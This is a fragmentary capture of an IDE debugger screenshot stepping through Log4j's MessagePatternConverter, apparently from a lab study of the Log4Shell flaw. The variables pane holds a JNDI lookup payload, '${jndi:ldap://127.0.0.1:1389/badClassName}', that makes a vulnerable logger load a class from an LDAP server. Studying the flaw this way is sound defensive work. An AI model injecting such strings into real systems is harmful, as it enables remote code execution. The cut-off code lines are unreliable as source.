 */
@Override
public void format(final LogEvent event, final StringBuilder toAppendTo) { event: "Logger=MyLogger Level=DEBUG Message=${jnd
int start = toAppendTo.length(); start: 0
delegate.format(event, toAppendTo); delegate: MessagePatternConverter$SimpleMessagePatternConverter@2130
int indexOfSubstitution = toAppendTo.indexOf( str: "${", start); start: 0 indexOfSubstitution: 0
if (indexOfSubstitution >= 0) {
config.getStrSubstitutor() config: BuiltConfiguration@2126
.replaceIn(event, toAppendTo, indexOfSubstitution, length: toAppendTo.length() - indexOfSubstitution); indexO
}
}
}
private static final class RenderingPatternConverter extends MessagePatternConverter {
private final MessagePatternConverter delegate;
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
rg.apache.log
re.pattern)
this = {MessagePatternConverter$LookupMessagePatternConverter@2123}
event = {Log4jLogEvent@2124} "Logger=MyLogger Level=DEBUG Message=${jndi:ldap://127.0.0.1:1389/badClassName}"
toAppendTo = {StringBuilder@2125} "${jndi:ldap://127.0.0.1:1389/badClassName}"
start = 0
indexOfSubstitution = 0
config = {BuiltConfiguration@2126}